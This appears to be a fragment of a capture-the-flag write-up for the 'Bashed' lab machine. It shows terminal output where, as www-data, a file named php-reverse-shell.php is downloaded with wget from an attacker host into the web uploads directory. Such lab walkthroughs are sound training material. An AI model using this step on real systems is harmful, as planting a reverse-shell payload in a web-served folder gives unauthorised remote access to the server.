 www-data@bashed:/var/www/html/uploads# wget http://10.10.14.11/php-reverse-shell.php
--2020-11-03 04:01:38-- http://10.10.14.11/php-reverse-shell.php
Connecting to 10.10.14.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5493 (5.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php'
0K ..... 100% 1.19M=0.004s
2020-11-03 04:01:38 (1.19 MB/s) - 'php-reverse-shell.php' saved [5493/5493]
www-data@bashed:/var/www/html/uploads# ls
index.html
php-reverse-shell.php